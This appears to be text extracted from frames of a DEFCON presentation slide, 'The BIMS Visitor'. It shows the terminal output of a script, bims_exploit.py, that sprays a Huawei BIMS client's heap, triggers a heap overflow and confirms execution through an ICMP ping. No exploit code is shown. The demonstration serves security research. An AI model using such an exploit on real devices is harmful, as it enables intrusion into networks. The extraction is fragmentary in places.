 THE BIMS VISITOR
[greg@work spl0itz]$ sudo tcpdump -n -i em0 icmp
^Z
[greg@work spl0itz]$ bg
[greg@work spl0itz]$ python bims_exploit.py 1.2.3.4
The Visitor
They see me visiting the BIMS server, they hatin.
[+] Listening on port 80...
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now spray the target's heap.
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now trigger the heap overflow.
:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64
:28:14.688944 IP 9.8.7.5 > 1.2.3.4: ICMP echo reply, id 43981, seq 1, length 64
SOK
PRESENTS
XX
DEFCON